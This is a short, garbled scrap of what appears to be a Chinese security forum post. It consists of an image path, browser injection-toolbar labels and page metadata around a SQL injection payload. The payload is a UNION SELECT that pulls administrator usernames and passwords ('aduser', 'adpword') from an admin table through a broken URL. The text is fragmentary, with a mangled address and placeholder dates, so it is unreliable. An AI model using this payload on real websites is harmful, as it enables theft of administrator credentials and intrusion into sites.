 http://www =-408 union select 1,2,3,4,5,6,7,8,aduser,10,11,12,13,14,15,16,17,18,adpword,20,21,22,23,24,25 from dminuser
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
admin
1970-01-01 08:01:00 来源：11 作者：10
159580
安全小圈
上一篇：没有了 下一篇：没有了